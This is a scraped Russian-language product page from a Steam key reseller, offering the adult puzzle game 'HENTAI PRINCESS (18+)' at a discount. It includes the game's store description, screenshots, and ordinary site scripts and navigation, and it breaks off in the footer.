

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamesforfarm.com/goods/info/373069-hentai-princess-18
body_size: 12509
content:
<!DOCTYPE html>
<html lang="ru">
<head>
   <meta charset="utf-8">
   <meta content="True" name="HandheldFriendly">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <!-- <title>GamesForFarm</title> -->
   <link href="/source/custom/css/gamesforfarm/style2.css" rel="stylesheet" type="text/css">
       <link rel="stylesheet" href="/source/custom/css/gamesforfarm/fonts.css">
    <link rel="stylesheet" href="/source/custom/css/gamesforfarm/orders.css">
   <script src="/assets/js/jq.js?1=1"></script>
<script type="text/javascript" src="/assets/js/jquery-ui.js"></script>
<script src="/assets/js/bootstrap.min.js"></script>
<!--<script src="/assets/js/ZeroClipboard.js"></script>-->
<!--<script src="/assets/js/jquery.toastmessage.js"></script>-->
<script src="/assets/js/Clip.js?new=1"></script> 
<script src="/assets/js/app.js?with_cart=5"></script>
<link href="/assets/css/style.css" rel="stylesheet" media="screen">
<link href="/assets/css/jquery.toastmessage.css" rel="stylesheet" media="screen"> 
<script src="/assets/js/loadCart.js?load=9"></script>

<link href="/assets/css/jBox.css" rel="stylesheet" media="screen"> 
<script src="/assets/js/jBox.js"></script>
   
<!-- engine meta start -->
<meta name="robots" content="index, follow">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
<title>Купить HENTAI PRINCESS (18+)</title>
<link rel="shortcut icon" href="https://i.imgur.com/1L0oPH9.png" type="image/x-icon">
<meta name="title" content="Купить HENTAI PRINCESS (18+)">
<meta name="description" content="gt;Steam Storelt;Об игре:Добро пожаловать в мир очаровательных принцесс Эта игра подарит вам массу положительных эмоций Решайте головоломки, раздевайте королевских дам, наслаждайтесь красивой графикой и зажигательными анимациями Это НАСТОЯЩАЯ ПРИНЦЕССА ХЕНТАЙИГРАЙТЕ В НОВУЮ ИНТЕЛЛЕКТУАЛЬНУЮ ИГРУ 2021 ГОДАВсе думают, что знают секреты принцесс, но большинство людей не знают, что на самом деле они ничего не знают о королевских дамах... раскройте самые сокровенные секреты принцессУникальные черты:Более 30 уровнейДва игровых режимаСложные головоломкиБонусные анимацииСексуальные принцессыБольшие и сочные булочкиКремовые пирожкиВ этом мире много хентая и много головоломок... Эта игра - лучшее из обоих миров, потому что вам нужно нажимать и собирать головоломки, чтобы разблокировать изображения и бонусные анимации с прекрасными принцессами. Это НАСТОЯЩАЯ ПРИНЦЕССА ХЕНТАЙСтоимость игры в Steam - 42 pуб. / Steam price -$0.99Все ключи Region Free, что означает возможность их активации на любых аккаунтах, вне зависимости от страны. / All keys are Region Free and can be activated worldwide">
<meta name="keywords" content="Steam,знают,принцесс,головоломки,Region,много,секреты,анимации,ПРИНЦЕССА,НАСТОЯЩАЯ,Это,королевских,ХЕНТАЙ,игра,Эта,означает,нужно,потому,миров,обоих,лучшее,головоломок,хентая,activated,зависимости,мире,этом,пирожки,Кремовые,булочки,сочные,Большие,принцессы,страны,собирать,нажимать,Стоимость,активации,ключи,любых,99Все,price,pуб,игры,принцессами,возможность,аккаунтах,вне,прекрасными,бонусные,изображения,разблокировать,чтобы,Сексуальные,уровней,Бонусные,Решайте,ИГРАЙТЕ,анимациями,зажигательными,графикой,красивой,наслаждайтесь,дам,раздевайте,эмоций,ИНТЕЛЛЕКТУАЛЬНУЮ,положительных,массу,подарит,очаровательных,мир,пожаловать,Добро,игре">
<meta name="document-state" content="dynamic">
<link rel="manifest" crossorigin="use-credentials" href="/webmanifest">
<meta property="og:title" content="Купить HENTAI PRINCESS (18+)">
<meta property="og:url" content="https://gamesforfarm.com">
<meta property="og:image" content="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/header.jpg?t=1619193785">
<meta property="og:type" content="website">
<meta property="og:site_name" content="Купить HENTAI PRINCESS (18+)">
<meta property="og:description" content="gt;Steam Storelt;Об игре:Добро пожаловать в мир очаровательных принцесс Эта игра подарит вам массу положительных эмоций Решайте головоломки, раздевайте королевских дам, наслаждайтесь красивой графикой и зажигательными анимациями Это НАСТОЯЩАЯ ПРИНЦЕССА ХЕНТАЙИГРАЙТЕ В НОВУЮ ИНТЕЛЛЕКТУАЛЬНУЮ ИГРУ 2021 ГОДАВсе думают, что знают секреты принцесс, но большинство людей не знают, что на самом деле они ничего не знают о королевских дамах... раскройте самые сокровенные секреты принцессУникальные черты:Более 30 уровнейДва игровых режимаСложные головоломкиБонусные анимацииСексуальные принцессыБольшие и сочные булочкиКремовые пирожкиВ этом мире много хентая и много головоломок... Эта игра - лучшее из обоих миров, потому что вам нужно нажимать и собирать головоломки, чтобы разблокировать изображения и бонусные анимации с прекрасными принцессами. Это НАСТОЯЩАЯ ПРИНЦЕССА ХЕНТАЙСтоимость игры в Steam - 42 pуб. / Steam price -$0.99Все ключи Region Free, что означает возможность их активации на любых аккаунтах, вне зависимости от страны. / All keys are Region Free and can be activated worldwide">
<link rel="canonical" href="https://gamesforfarm.com">
<meta itemprop="url" content="https://gamesforfarm.com">
<link itemprop="logo" href="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/header.jpg?t=1619193785"/>
<!-- end engine meta -->
<script src="https://cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.3/socket.io.min.js"></script>
<script src="https://argument.akkmoll.com/chat/chatik1e.js?s=2"></script>
<meta property="og:locale" content="ru_RU">
<meta http-equiv="content-language" content="ru-RU"> 
<meta direct_order="1"><link rel="stylesheet" media="all" href="/assets/css/fcss/121c4e4900fd05e.css?136" />
<link rel="stylesheet" media="all" href="/assets/css/cart/anim.css?" />
<!-- JavaScripts Start-->
<script>$(document).ready(function(){ var i=0;setInterval(()=>{i++;if(i>3)i=0;$("#fn_main_slider").flickity("select",i);},3000);});</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-6FPRGE43N3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-6FPRGE43N3');
</script>
<meta name="webmoney" content="11EB1B41-1231-4E7A-B891-E57B9DBF288E"/>


<script type="text/javascript" src="https://rawcdn.githack.com/andrey-reznik/gdpr/08303f97ca19e989b43971ec7318a6365d0aa008/gdpr.min.js"></script>
<meta name="verification" content="b6483e3f46c9afddcd83ac30ee6015" />
<!-- Google Analytics -->
<script>
window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
ga('create', 'UA-XXXXX-Y', 'auto');
ga('send', 'pageview');
</script>
<script async src='https://www.google-analytics.com/analytics.js'></script>
<!-- End Google Analytics -->

<style>
.cart_div {
    background: #09e5d7 !important;
}

a.add-to-cart {
    background: #0b1118 !important; 
    color: #09e5d7 !important;
    border-radius: 6px !important;
    font-size: 15px !important;
    width: 257px !important;
}

a.cartlequebutton {
    background: #09E5D7 url(https://i.imgur.com/f2xABpB.png) center no-repeat !important;
    background-size: 63% !important;
    background-position: 43% 60% !important;
    -webkit-animation: gff-shadow 6s infinite ease-in-out !important;
    animation: gff-shadow 6s infinite ease-in-out !important;
}

@media (max-width: 572px){
.payment__btn {
    height:50px !important;
}
}
</style>

<style>
.main__start .flickity-viewport::after {
    background: linear-gradient(180deg, rgba(11, 17, 24, 0) 0%, #09f7f738 93.7%);
}
</style>

<script>
$(document).ready(function(){
$('.btn-leque-digi>img').attr('src','https://freeanywhere.net/data/games-images/xprjlyc-(1).png');
});
</script>

<script>
$(document).ready(function(){
$('.btn-leque-fkapi>img').attr('src','https://freeanywhere.net/data/games-images/slice-403635-(1).png');
});
</script>
<script>
$(document).on('click','.itemcartpay',function(){
    $('.fn_setproduct_total_new').text($('.b-basket-total__text--lg').text());
});
</script>

<script>
$(document).ready(function(){
$('.btn-leque-unit>img').attr('src','https://freeanywhere.net/data/games-images/slice-4013240535-(1).png');
});
</script>
<!-- JavaScripts End-->

</head>
<body id="body" class="load--preload focus-disabled">
<div class="wraps">
   <div class="header__outer-adap">
      <div class="adap__header">
         <div class="adap__header-logo">
            <a class="adap__header-logo_image" href="/"><img width="150" height="78" alt="" src="https://freeanywhere.net/data/games-images/slice-441123.png"></a>
         </div>
         <div class="adap__header-right">
            <div class="header__lang fn_lang">
               <button type="button" class="btn-reset header__lang-button fn_lang_button">RU
                  <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                     <path d="M9.53033 1.53033C9.82322 1.23744 9.82322 0.762563 9.53033 0.46967C9.23744 0.176777 8.76256 0.176777 8.46967 0.46967L9.53033 1.53033ZM5 5L4.46967 5.53033C4.76256 5.82322 5.23744 5.82322 5.53033 5.53033L5 5ZM1.53033 0.46967C1.23744 0.176777 0.762563 0.176777 0.46967 0.46967C0.176777 0.762563 0.176777 1.23744 0.46967 1.53033L1.53033 0.46967ZM8.46967 0.46967L4.46967 4.46967L5.53033 5.53033L9.53033 1.53033L8.46967 0.46967ZM5.53033 4.46967L1.53033 0.46967L0.46967 1.53033L4.46967 5.53033L5.53033 4.46967Z" fill="#09E5D7"/>
                  </svg>
               </button>
               <ul class="list-reset header__lang-drop">
               <li data-google-lang="ru"><a  class="header__lang-button" href="#">RU</a></li>
               <li data-google-lang="en"><a  class="header__lang-button" href="#">EN</a></li>
               <li data-google-lang="zh-CN"><a  class="header__lang-button" href="#"> CN</a></li>
               <li data-google-lang="fr" ><a  class="header__lang-button" href="#"> FR</a></li>
               <li data-google-lang="it" ><a  class="header__lang-button" href="#"> IT</a></li>
               <li data-google-lang="es" ><a  class="header__lang-button" href="#"> ES</a></li>
               <li data-google-lang="pl" ><a  class="header__lang-button" href="#">PL</a></li>
               <li data-google-lang="uk" ><a  class="header__lang-button" href="#"> UKR</a></li>

               </ul> 
            </div>
            <button type="button" class="btn-reset adap__header-button button--menu fn_menu_switch">
               <span class="adap__header-button_label">Меню</span>
               <svg class="adap__header-button_icon" xmlns="http://www.w3.org/2000/svg" x="0px" y="0px"
                    viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve">
		<path d="M185.86,0H42.837C23.18,0,5.953,15.183,5.953,34.846v143.023c0,19.663,17.227,36.456,36.884,36.456H185.86
			c19.657,0,34.419-16.794,34.419-36.456V34.846C220.279,15.183,205.517,0,185.86,0z M196.465,177.869
			c0,6.523-4.076,12.643-10.605,12.643H42.837c-6.529,0-13.07-6.119-13.07-12.643V34.846c0-6.524,6.541-11.032,13.07-11.032H185.86
			c6.529,0,10.605,4.509,10.605,11.032V177.869z"/>
                  <path d="M185.86,297.674H42.837c-19.657,0-36.884,15.183-36.884,34.846v143.023C5.953,495.206,23.18,512,42.837,512H185.86
			c19.657,0,34.419-16.794,34.419-36.456V332.521C220.279,312.858,205.517,297.674,185.86,297.674z M196.465,475.544
			c0,6.523-4.076,12.643-10.605,12.643H42.837c-6.529,0-13.07-6.119-13.07-12.643V332.521c0-6.524,6.541-11.032,13.07-11.032H185.86
			c6.529,0,10.605,4.509,10.605,11.032V475.544z"/>
                  <path d="M471.628,0H328.605c-19.657,0-36.884,15.183-36.884,34.846v143.023c0,19.663,17.227,36.456,36.884,36.456h143.023
			c19.657,0,34.419-16.794,34.419-36.456V34.846C506.047,15.183,491.285,0,471.628,0z M482.233,177.869
			c0,6.523-4.075,12.643-10.605,12.643H328.605c-6.529,0-13.07-6.119-13.07-12.643V34.846c0-6.524,6.541-11.032,13.07-11.032
			h143.023c6.529,0,10.605,4.509,10.605,11.032V177.869z"/>
                  <path d="M471.628,297.674H328.605c-19.657,0-36.884,15.183-36.884,34.846v143.023c0,19.663,17.227,36.456,36.884,36.456h143.023
			c19.657,0,34.419-16.794,34.419-36.456V332.521C506.047,312.858,491.285,297.674,471.628,297.674z M482.233,475.544
			c0,6.523-4.075,12.643-10.605,12.643H328.605c-6.529,0-13.07-6.119-13.07-12.643V332.521c0-6.524,6.541-11.032,13.07-11.032
			h143.023c6.529,0,10.605,4.509,10.605,11.032V475.544z"/>
</svg>
            </button>
         </div>
      </div>
   </div>

   <header class="header__wrap">
      <div class="header__heads">
         <div class="wrapper">
            <div class="logo header__logo">
               <a class="header__logo-link" href="/"><img width="133" height="36" alt="" src="https://freeanywhere.net/data/games-images/slice-441123.png"></a>
            </div>
             <form class="header__search" action="/" method="GET">
               <input type="text" class="header__search-input" name="search" placeholder="поиск игры">
               <button type="submit" class="btn-reset header__search-button"></button>
            </form>
            <nav class="header__menu">
               <div class="header__lang fn_lang">
                  <button type="button" class="btn-reset header__lang-button fn_lang_button">RU
                     <svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path d="M9.53033 1.53033C9.82322 1.23744 9.82322 0.762563 9.53033 0.46967C9.23744 0.176777 8.76256 0.176777 8.46967 0.46967L9.53033 1.53033ZM5 5L4.46967 5.53033C4.76256 5.82322 5.23744 5.82322 5.53033 5.53033L5 5ZM1.53033 0.46967C1.23744 0.176777 0.762563 0.176777 0.46967 0.46967C0.176777 0.762563 0.176777 1.23744 0.46967 1.53033L1.53033 0.46967ZM8.46967 0.46967L4.46967 4.46967L5.53033 5.53033L9.53033 1.53033L8.46967 0.46967ZM5.53033 4.46967L1.53033 0.46967L0.46967 1.53033L4.46967 5.53033L5.53033 4.46967Z" fill="#09E5D7"/>
                     </svg>
                  </button>
                  <ul class="list-reset header__lang-drop">
               <li data-google-lang="ru"><a  class="header__lang-button" href="#"><img src="/assets/img/ru.jpg"></a></a></li>
               <li data-google-lang="en"><a  class="header__lang-button" href="#"><img src="/assets/img/en.jpg"></a></li>
               <!-- <li data-google-lang="en"><a  class="header__lang-button" href="#"><img src="/assets/img/ru.jpg"> RU</a> EN</a></li> -->
               <li data-google-lang="zh-CN"><a  class="header__lang-button" href="#"><img src="/assets/img/cn.png"></a> </a></li>
               <li data-google-lang="fr" ><a  class="header__lang-button" href="#"><img src="/assets/img/fr.png"></a> </li>
               <li data-google-lang="it" ><a  class="header__lang-button" href="#"><img src="/assets/img/it.png"></a> </li>
               <li data-google-lang="es" ><a  class="header__lang-button" href="#"><img src="/assets/img/es.png"></a> </li>
               <li data-google-lang="pl" ><a  class="header__lang-button" href="#"><img src="/assets/img/pl.png"></a> </li>
               <li data-google-lang="uk" ><a  class="header__lang-button" href="#"><img src="/assets/img/ua.png"></a> </li>

                  </ul>
               </div>
               <ul class="list-reset header__menu-list">
              <!--     <li><a href="#">Отзывы</a></li>
                  <li><a href="#">Гарантии</a></li>
                  <li><a href="#">FAQ</a></li> -->
                  <li><a href="/page/razdachi">Раздачи</a></li>
                     <li><a href="/page/otzyvy">Отзывы</a></li>
                     <li><a href="/page/vhod-v-kabinet">Вход в кабинет</a></li>
                     
                       <li><a class="header__menu-list_link-drop" href="#">FAQ</a>
                            <div class="header__menu-list_drop">
                                <ul class="list-reset header__menu-list_drop-links">
                           
                                     <li><a target="_blank" href="/page/kak-kupit">Как купить</a></li>
                     <li><a target="_blank" href="/page/sotrudnichestvo-s-nami">Сотрудничество с нами</a></li>
                     <li><a target="_blank" href="/page/voprosy-po-razdacham">Вопросы по раздачам</a></li>
                     <li><a target="_blank" href="/page/politika-ib.-konfidencialnost">Политика ИБ. Конфиденциальность</a></li>
                     <li><a target="_blank" href="/page/obrabotka-dannyh">Обработка данных</a></li>
                     <li><a target="_blank" href="/page/polzovatelskoe-soglashenie">Пользовательское соглашение</a></li>
                     <li><a target="_blank" href="/page/kak-polzovatsya-korzinoy">Как пользоваться корзиной</a></li>
                     <li><a target="_blank" href="/page/referalnaya-sistema">Реферальная система</a></li>
                     <li><a target="_blank" href="/page/lichnyy-kabinet-v-magazine">Личный кабинет в магазине</a></li>
                     <li><a target="_blank" href="/page/kak-ispolzovat-kriptovalyutu-pokupka-vyvod-obmen">Как использовать криптовалюту? (Покупка, вывод, обмен)</a></li>
                                                     </ul>
                            </div>
                        </li>
               </ul>
            </nav>
         </div>
      </div>
      <div class="header__foots">
         <div class="wrapper">
            <nav class="header__nav">
               <ul class="list-reset header__nav-list">
                  <li><a href="/">Главная</a></li>
              <!--     <li><a href="#">Тестовая покупка</a></li>
                  <li><a href="#">Как купить</a></li>
                  <li><a href="#">Акции</a></li>
                  <li><a href="#">Раздачи</a></li>
                  <li><a href="#">Реферальная система</a></li>
                  <li><a href="#">Контакты</a></li> --> 

                   <li><a href="/page/kak-kupit">Как купить</a></li>
                     <li><a href="/page/obrabotka-dannyh">Обработка данных</a></li>
                     <li><a href="/page/kontakty">Контакты</a></li>
                     


               </ul>
               <div class="header__nav-drop fn_nav">
                  <button type="button" class="btn-reset header__nav-drop_button fn_nav_button"></button>
                  <ul class="list-reset header__nav-drop_show">
         
                                                <li ><a href="/?cat_id=19742">Premium игры</a></li> 
                                                      <li ><a href="/?cat_id=3321">Наборы игр и бандлы</a></li> 
                                                      <li class="list-reset__bigger"><a href="/?cat_id=2987">Игры с коллекционными карточками</a></li> 
                                                      <li ><a href="/?cat_id=25207">Игры без категории</a></li> 
                                                      <li ><a href="/?cat_id=3786">Удаленные из Steam игры</a></li> 
                                                      <li ><a href="/?cat_id=3342">Игры без карт, +1 в библиотеку</a></li> 
                                                      <li ><a href="/?cat_id=13721">Игры с ценой $20+ в Steam</a></li> 
                                                      <li ><a href="/?cat_id=9249">Игры с ценой $8+ в Steam</a></li> 
                                                      <li ><a href="/?cat_id=15059">30€+ игры | 70%+ отзывы</a></li> 
                                                      <li ><a href="/?cat_id=18363">Игры с ценой $100+ в Steam</a></li> 
                                                      <li ><a href="/?cat_id=18865">Игры 18+</a></li> 
                                                      <li class="list-reset__bigger"><a href="/?cat_id=29093">Дополнения (DLC)</a></li> 
                                             </ul>
               </div>
            </nav>
         </div>
      </div>
   </header>




<div class="content__wrap createCart">
      <div class="wrapper">
          <ul class="list-reset breadcrumbs" itemscope="" itemtype="https://schema.org/BreadcrumbList">
            <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
               <a itemprop="item" href="/"><span itemprop="name">Главная</span></a> <meta itemprop="position" content="1">
            </li>
            <li itemprop="itemListElement" itemscope="" itemtype="https://schema.org/ListItem">
               <a itemprop="item" href="/?cat_id=18865"><span itemprop="name">Игры 18+</span></a> <meta itemprop="position" content="2">
            </li>
            <li>
               <span>HENTAI PRINCESS (18+)</span>
            </li>
         </ul>

         <article class="product-width">
            <h1 class="product-width__title" id="goods_373069">HENTAI PRINCESS (18+)</h1>
            <div class="product-width__container">
               <div class="product-width__left">
                                            <img src="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/header.jpg?t=1619193785">
                                   
                  <!-- <div class="product-width__picts-items"> -->
                                        <div class="product-width__title">Скриншоты из игры</div>
                  <!-- <div class="product-width__title">Скриншоты из игры</div> -->
                  <div class="product-width__picts-items">

                          <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_c06869301e4d10a54e218dc034c83a4b7ce51278.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_c06869301e4d10a54e218dc034c83a4b7ce51278.1920x1080.jpg"></a>
                     </div>
                    <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_57558dace276a8b32967eacd9efb2fb9a6d2d6c3.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_57558dace276a8b32967eacd9efb2fb9a6d2d6c3.1920x1080.jpg"></a>
                     </div>
                    <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_ae2a7569607c82bae570101d58a69072963932ec.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_ae2a7569607c82bae570101d58a69072963932ec.1920x1080.jpg"></a>
                     </div>
                    <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_78b8bce44c189ccac1b5269ab99bbb1643560f28.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_78b8bce44c189ccac1b5269ab99bbb1643560f28.1920x1080.jpg"></a>
                     </div>
                    <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_b0875c48d6f3d0049326d4922b93591ea38e58af.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_b0875c48d6f3d0049326d4922b93591ea38e58af.1920x1080.jpg"></a>
                     </div>
                    <div class="product-width__picts-item">
                        <a class="product-width__picts-item_link" href="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_719723075986ecc1900a7f02709a4249cc4c19d1.1920x1080.jpg" target="_blank"><img alt="" src="https://cdn.cloudflare.steamstatic.com/steam/apps/1577160/ss_719723075986ecc1900a7f02709a4249cc4c19d1.1920x1080.jpg"></a>
                     </div>
                                    </div>                  <!-- </div> -->
               </div>
               <div class="product-width__right"> 
                  <div class="product-width__shop">
                     <div class="product-width__shop-content">
                        <div class="product-width__prices">
                          <!-- disccount: 92 -->
                           <div class="product-width__oldprice"> 43.75 <span class="sc-rubl"><span>₽</span></span></div>                           <div class="product-width__price">3.50  <span class="sc-rubl"><span>₽</span></span></div>
                        </div>
                          <div class="product-width__discount">-92%</div>                     </div>
                     <div class="product-width__control">
                       <button type="button" class="btn-reset product-width__button_buy" onclick="return buyProductModal(373069, {'price':'3.50','stock':0});">КУПИТЬ</button>

                     </div>
                  </div>


                  <div class="product-width__title">Описание</div>
                  <div class="idesc product-width__desc">
                     <p><a href="https://store.steampowered.com/app/1577160/HENTAI_PRINCESS/" target="_blank">&gt;Steam Store&lt;</a></p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px; line-height: 1.4;"><span style="font-weight: bold;">Об игре:&nbsp;</span></p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Добро пожаловать в мир очаровательных принцесс! Эта игра подарит вам массу положительных эмоций! Решайте головоломки, раздевайте королевских дам, наслаждайтесь красивой графикой и зажигательными анимациями! Это НАСТОЯЩАЯ ПРИНЦЕССА ХЕНТАЙ!</p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;"><span style="font-weight: bold;">ИГРАЙТЕ В НОВУЮ ИНТЕЛЛЕКТУАЛЬНУЮ ИГРУ 2021 ГОДА!</span></p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Все думают, что знают секреты принцесс, но большинство людей не знают, что на самом деле они ничего не знают о королевских дамах... раскройте самые сокровенные секреты принцесс!</p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;"><span style="font-weight: bold;">Уникальные черты:</span></p><ul><li style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Более 30 уровней!</li><li style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Два игровых режима!</li><li style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Сложные головоломки!</li><li style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Бонусные анимации!</li><li style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Сексуальные принцессы!</li><li style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Большие и сочные булочки!</li><li style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">Кремовые пирожки!</li></ul><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;">В этом мире много хентая и много головоломок... Эта игра - лучшее из обоих миров, потому что вам нужно нажимать и собирать головоломки, чтобы разблокировать изображения и бонусные анимации с прекрасными принцессами. Это НАСТОЯЩАЯ ПРИНЦЕССА ХЕНТАЙ!</p><p style="margin-top: 10px; margin-bottom: 10px; outline: none; padding: 0px;"><span style="font-weight: bold;">Стоимость игры в Steam - 42 pуб. / Steam price -&nbsp;$0.99<br>Все ключи Region Free, что означает возможность их активации на любых аккаунтах, вне зависимости от страны. / All keys are Region Free and can be activated worldwide</span></p>                  </div>

                    <span class="cart_buy" href="#" data-buywithcart="yes" data-cart='{&quot;id&quot;:&quot;373069&quot;,&quot;name&quot;:&quot;HENTAI PRINCESS (18+)&quot;,&quot;name_en&quot;:&quot;HENTAI PRINCESS (18+)&quot;,&quot;min_order&quot;:&quot;1&quot;,&quot;count&quot;:&quot;0&quot;,&quot;price&quot;:&quot;3.50&quot;,&quot;price_pp&quot;:&quot;0.038&quot;}'></span>

                  <a class="product-width__warranty" href="https://gamesforfarm.com/page/polzovatelskoe-soglashenie">Гарантии магазина</a>
                  <div class="product-width__widget"></div>


               </div>
            </div>
         </article>
      </div>
   </div>

<footer class="footer__wrap">
      <div class="footer__heads">
         <div class="wrapper footer__wrapper">
            <div class="footer__blocks">
               <div class="footer__block">
                  <div class="footer__title">Способы оплаты</div>
             <div class="footer__payments">
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/wmz_new.png"></span>
                           <span class="footer__payments-item_label">WebMoney</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/visamc.png"></span>
                           <span class="footer__payments-item_label">Visa/Mastercard</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/digiseller.png"></span>
                           <span class="footer__payments-item_label">Digiseller</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/freekassa.svg"></span>
                           <span class="footer__payments-item_label">Free-kassa</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/perfectmoney.png"></span>
                           <span class="footer__payments-item_label">Perfectmoney</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/lava.png"></span>
                           <span class="footer__payments-item_label">lava</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/bitcoin.svg"></span>
                           <span class="footer__payments-item_label">Bitcoin</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/stripe.svg"></span>
                           <span class="footer__payments-item_label">Stripe</span>
                        </div>
                        <div class="footer__payments-item">
                           <span class="footer__payments-item_icon"><img alt="" src="/source/custom/css/gamesforfarm/img/icons/payments/zerocryptopay.png"></span>
                           <span class="footer__payments-item_label">Zerocryptopay</span>
                        </div>
               </div>
               </div>
               <div class="footer__block">
                  <div class="footer__title">Контакты</div>
               <div class="footer__contacts">
     <a class="footer__contacts-item" href="mailto:krogxg@gmail.com">
